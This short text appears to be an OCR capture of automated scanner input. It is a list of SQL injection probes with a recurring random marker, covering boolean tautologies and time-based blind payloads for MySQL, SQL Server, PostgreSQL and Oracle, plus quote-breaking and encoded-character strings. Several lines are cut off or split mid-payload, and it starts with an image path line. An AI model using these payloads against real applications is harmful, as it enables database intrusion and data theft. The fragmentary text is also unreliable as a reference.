
-1' OR 2+872-872-1=0+0+0+1 or 'XTVcehQ8'='
-1" OR 2+715-715-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
wUmrLVWz0'XOR(if(now()=sysdate(),sleep(15),0))X
wUmrLVWz0"XOR(if(now()=sysdate(),sleep(15),0))
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
wUmrLVWz-1 waitfor delay '0:0:15' --
wUmrLVWzp7nBaPXI'; waitfor delay '0:0:15' --
wUmrLVWzBz5Eb7lN' OR 43=(SELECT 43 FROM
PG_SLEEP(15))--
wUmrLVWzKDFH8qiw') OR 428=(SELECT 428
FROM PG_SLEEP(15))--
wUmrLVWzEecQjYPx')) OR 817=(SELECT 817
FROM PG_SLEEP(15))--
wUmrLVWz'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98
wUmrLVWz'"
wUmrLVWzภงภข%2527%2522\'\"
@@mMQFV
wUmrLVWz
wUmrLVWz
wUmrLVWz
wUmrLVWz